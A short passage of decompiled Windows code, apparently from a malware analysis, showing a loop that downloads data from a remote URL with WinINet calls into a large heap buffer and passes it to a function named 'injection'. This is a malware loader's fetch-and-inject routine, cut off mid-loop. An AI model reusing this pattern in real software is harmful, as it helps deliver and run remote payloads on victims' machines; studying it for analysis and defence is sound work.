 counter = 0;
while ( 1 )
{
allocate_heap_ptr(&lpszUrl, &lpszServerUrl);
LOBYTE(v72) = 12;
dwNumberOfBytesToRead = 0x3E80000;
lpBuffer = locate_heap(0x3E80000u);
memset(lpBuffer, 0, dwNumberOfBytesToRead);
h_Internet = InternetOpenA(&szAgent, INTERNET_OPEN_TYPE_PRECONFIG, 0, 0, 0);
lpszUrl.DATA = &lpszUrl;
a1_4 = 0;
lpszUrl.BUFFER_1 = h_Internet;
hInternet = InternetOpenUrlA(h_Internet, lpszUrl.DATA, 0, 0, 0, a1_4);
v34 = InternetReadFile(hInternet, lpBuffer, dwNumberOfBytesToRead, &dwNumberOfBytesToRead);
a1_4 = lpszUrl.BUFFER_1;
if ( v34 )
{
InternetCloseHandle(a1_4);
InternetCloseHandle(hInternet);
v70 = injection(lpBuffer);
}
else
{
InternetCloseHandle(a1_4);
InternetCloseHandle(hInternet);
}